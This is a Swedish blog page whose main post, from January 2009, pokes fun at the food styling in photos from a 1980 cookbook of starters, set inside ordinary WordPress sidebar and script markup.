	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>30 januari 2009</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-384 post type-post status-publish format-standard hentry category-bloggen tag-1970-tal tag-kokbok entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2009/01/fredagstips-forratter.html">Fredagstips: förrätter</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2009/01'>30 januari 2009 05:53</a></span></span>		</div>
		<div class="post-content">
			<p>Är det kanske lite lyteskomik att dra fram foton ur gamla kokböcker? Som att sparka på liggande anka? Strunt samma, jag testar – <span style="font-style: italic;">Boken om förrätter </span>av av Lotte Haveman och Margareta Wickman (1980).</p>
<div style="text-align: center; font-style: italic;"><a href="https://www.lotten.se/uploaded_images/forratter_1980-771825.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 225px;" src="https://www.lotten.se/uploaded_images/forratter_1980-771820.jpg" alt="" border="0" /></a>Ni ser den råa äggulan på tomaten? Mums.</div>
<p>Om det finns någon fotograferingskunnig med erfarenheter från denna tid bland läsarna här: berätta – hur tänkte man då? Eller har matmodet bara förändrats? Mina ögon från 2009 tycker nämligen inte att det här ser gott ut. Inte alls.</p>
<div style="text-align: center; font-style: italic;"><a href="https://www.lotten.se/uploaded_images/blomk_forratter_1980-771798.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 217px;" src="https://www.lotten.se/uploaded_images/blomk_forratter_1980-771794.jpg" alt="" border="0" /></a>Till många av förrätterna i just denna bok, serveras ägghalvor. Detta är ”Blomkål med skinka.”</div>
<p>Ett av recepten är ägghalvor där gulan tas bort och ersätts av svart kaviar, varefter man gömmer halvorna under enorma mängder majonnäs och gräddfil. Och naturligtvis smulas gulan sedan över klegget.</p>
<div style="text-align: center; font-style: italic;"><a href="https://www.lotten.se/uploaded_images/eggkaviar-738741.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;" src="https://www.lotten.se/uploaded_images/eggkaviar-738721.jpg" alt="" border="0" /></a>Det ser ut som en gräddtårta med parmesan på, men kan nog smaka ok.</div>
<p>&nbsp;</p>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/fisk_forratter_1980-783000.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 223px; height: 320px;" src="https://www.lotten.se/uploaded_images/fisk_forratter_1980-782997.jpg" alt="" border="0" /></a><span style="font-style: italic;">”Foreller Italiano.” Såsen görs av gul lök, hackad morot, smör, mjöl, rödvin, vitpeppar, timjan och persilja. Potatis till förrätten är om inte annat &#8230; mättande.</span></div>
<p>&nbsp;</p>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/tomat_forratter_1980-782975.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 193px;" src="https://www.lotten.se/uploaded_images/tomat_forratter_1980-782972.jpg" alt="" border="0" /></a><span style="font-style: italic;">”Tomatrand med kycklingsallad.” Tomatranden är tomatjuice som har stelnat med hjälp av gelatin.</span> <span style="font-style: italic;">Dallriga rätter får mig alltid att tänka på den fantastiska </span><a style="font-style: italic;" href="http://www.youtube.com/watch?v=QPCYYdECJIs&amp;NR=1">Josephine Baker</a><span style="font-style: italic;">.</span></div>
<p>Jämför nu med en av <a href="http://matalskaren.taffel.se/2008/05/31/lyxvarning-stekt-vit-sparris-med-citron-och-forellrom/">Lisas förrätter</a>. Ikväll äter jag, iklädd stora skor, förrätt <a href="http://www.soderkisen.se/index.php?option=com_content&amp;task=section&amp;id=4&amp;Itemid=8">hääär</a>. ”Ge mig vadsomhelst med champagne” ska jag säga.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2009/01/fredagstips-forratter.html" data-a2a-title="Fredagstips: förrätter"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2009%2F01%2Ffredagstips-forratter.html&amp;linkname=Fredagstips%3A%20f%C3%B6rr%C3%A4tter" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2009%2F01%2Ffredagstips-forratter.html&amp;linkname=Fredagstips%3A%20f%C3%B6rr%C3%A4tter" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2009/01/fredagstips-forratter.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>20 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769175297&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>